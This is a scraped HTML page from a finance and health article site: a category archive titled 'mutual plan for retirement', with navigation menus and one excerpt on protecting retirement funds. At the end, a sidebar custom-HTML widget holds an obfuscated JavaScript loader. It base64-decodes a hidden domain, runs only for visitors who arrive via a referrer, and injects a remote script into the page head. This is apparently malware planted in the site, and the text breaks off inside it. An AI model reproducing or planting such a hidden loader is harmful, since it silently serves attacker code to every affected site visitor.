				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/the-difference-between-unipolar-and-bipolar-depression/" title="The Difference Between Unipolar and Bipolar Depression"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/bipolar-unipolar-Copy-298x186.jpg" alt="The Difference Between Unipolar and Bipolar Depression"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/the-difference-between-unipolar-and-bipolar-depression/" >The Difference Between Unipolar and Bipolar Depression</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/blood-clot-featured-298x186.jpg" alt="How Blood Clots Affect Different Body Parts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-blood-clots-affect-different-body-parts/" >How Blood Clots Affect Different Body Parts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treating-your-migraine/" title="Treating your Migraine"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Treating-your-Migraine-featured-298x186.jpg" alt="Treating your Migraine"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treating-your-migraine/" >Treating your Migraine</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/the-best-ways-to-prevent-hemorrhoids/" title="The Best Ways to Prevent Hemorrhoids"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Home-Remedies-For-Hemorrhoids-featured-e1484159181549-298x186.jpg" alt="The Best Ways to Prevent Hemorrhoids"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/the-best-ways-to-prevent-hemorrhoids/" >The Best Ways to Prevent Hemorrhoids</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Meningitis-Vaccine-What-you-Need-to-Know-Featured-298x186.jpg" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" alt="All You Need to Know About Arthritis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/all-you-need-to-know-about-arthritis/" >All You Need to Know About Arthritis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-is-pulmonary-embolism/" title="What is a Pulmonary Embolism?"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/what-is-pulmonary-embolism-298x186.png" alt="What is a Pulmonary Embolism?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-is-pulmonary-embolism/" >What is a Pulmonary Embolism?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-should-know-about-oab/" title="What You Should Know About OAB"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/what-you-should-know-about-oab1-298x186.jpg" alt="What You Should Know About OAB"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-should-know-about-oab/" >What You Should Know About OAB</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image-298x186.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/what-are-the-pros-and-cons-of-a-payroll-service/" title="What are the Pros and Cons of a Payroll Service?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-are-the-Pros-and-Cons-of-a-Payroll-Service-featured-298x186.jpg" alt="What are the Pros and Cons of a Payroll Service?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/what-are-the-pros-and-cons-of-a-payroll-service/" >What are the Pros and Cons of a Payroll Service?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/why-you-shouldnt-hire-an-accident-attorney/" title="Why You Shouldn&#8217;t Hire an Accident Attorney"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/lawyers-1000803_1920-298x186.jpg" alt="Why You Shouldn&#8217;t Hire an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/why-you-shouldnt-hire-an-accident-attorney/" >Why You Shouldn&#8217;t Hire an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/expert-secrets-for-flea-control/" title="Expert Secrets For Flea Control"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/fleas-2-Copy1-298x186.jpg" alt="Expert Secrets For Flea Control"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/expert-secrets-for-flea-control/" >Expert Secrets For Flea Control</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/should-you-go-to-interior-design-school/" title="Should You Go To Interior Design School?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Should-You-Go-To-Interior-Design-School-1-298x186.jpg" alt="Should You Go To Interior Design School?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/should-you-go-to-interior-design-school/" >Should You Go To Interior Design School?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/what-you-need-to-know-about-human-resource-management/" title="What You Need to Know About Human Resource Management"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Thinkstock-Wavebreakmedia-Ltd-298x186.jpg" alt="What You Need to Know About Human Resource Management"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/what-you-need-to-know-about-human-resource-management/" >What You Need to Know About Human Resource Management</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/3-things-about-payday-loan-consolidation/" title="3 Things About Payday Loan Consolidation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/3-Things-About-Payday-Loan-Consolidation-298x186.jpg" alt="3 Things About Payday Loan Consolidation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/3-things-about-payday-loan-consolidation/" >3 Things About Payday Loan Consolidation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/should-you-invest-in-mutual-funds/" title="Should you Invest in Mutual Funds?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Should-you-Invest-in-Mutual-Funds-featured-298x186.jpg" alt="Should you Invest in Mutual Funds?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/should-you-invest-in-mutual-funds/" >Should you Invest in Mutual Funds?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644-298x186.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/understanding-irs-tax-debt-relief/" title="Understanding IRS Tax Debt Relief"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Understanding-IRS-Tax-Debt-Relief-featured-720x445-298x186.jpg" alt="Understanding IRS Tax Debt Relief"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/understanding-irs-tax-debt-relief/" >Understanding IRS Tax Debt Relief</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-myths-of-online-credit-card-processing-busted/" title="The Myths of Online Credit Card Processing Busted"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Myths-of-Online-Credit-Card-Processing-Busted-featured-298x186.jpg" alt="The Myths of Online Credit Card Processing Busted"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-myths-of-online-credit-card-processing-busted/" >The Myths of Online Credit Card Processing Busted</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-tips-for-getting-a-business-loan/" title="The Best Tips for Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/business-loan-Copy-298x186.jpg" alt="The Best Tips for Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-tips-for-getting-a-business-loan/" >The Best Tips for Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-computer-science/" title="What is Computer Science"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-Computer-Science-Featured-298x186.jpg" alt="What is Computer Science"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-computer-science/" >What is Computer Science</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/dispatch-field-service-business-management-software/" title="Dispatch Field Service Business Management Software"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Business Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/dispatch-field-service-business-management-software/" >Dispatch Field Service Business Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" title="What you Should Never Use your Cloud for"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Should-Never-Use-your-Cloud-for-featured-1-298x186.jpg" alt="What you Should Never Use your Cloud for"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" >What you Should Never Use your Cloud for</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" title="Enterprise Cloud Backup Solutions"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/Business-Cable-Internet11.jpg" alt="Enterprise Cloud Backup Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" >Enterprise Cloud Backup Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance-2/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance-2/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-10-most-affordable-3-row-vehicles/" title="Top 10 Most Affordable 3 Row Vehicles"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_dodge_journey_4dr-suv_crossroad_fq_oem_5_717-298x186.jpg" alt="Top 10 Most Affordable 3 Row Vehicles"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-10-most-affordable-3-row-vehicles/" >Top 10 Most Affordable 3 Row Vehicles</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/__trashed-5/" title="The Most Expensive Cars in the World"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Most-Expensive-Cars-in-the-World-Featured-298x186.jpg" alt="The Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/__trashed-5/" >The Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				mutual plan for retirement			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/protecting-your-retirement-funds-from-an-economic-crash/" title="Protecting your Retirement Funds from an Economic Crash">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Protecting-your-Retirement-Funds-from-an-Economic-Crash-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Protecting-your-Retirement-Funds-from-an-Economic-Crash-featured-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/11/Protecting-your-Retirement-Funds-from-an-Economic-Crash-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/protecting-your-retirement-funds-from-an-economic-crash/" title="Protecting your Retirement Funds from an Economic Crash">
			Protecting your Retirement Funds from an Economic Crash			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/cameron-falco/" title="Posts by Cameron Falco" rel="author">Cameron Falco</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Retirement plans are meant for portfolio plotting and long-term goal establishment, which will take you through the future. For a second, imagine yourself approaching retirement and then all over sudden your portfolio is split into two. Stock investing has no surefire ways to prevent it from crashing. However, there...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
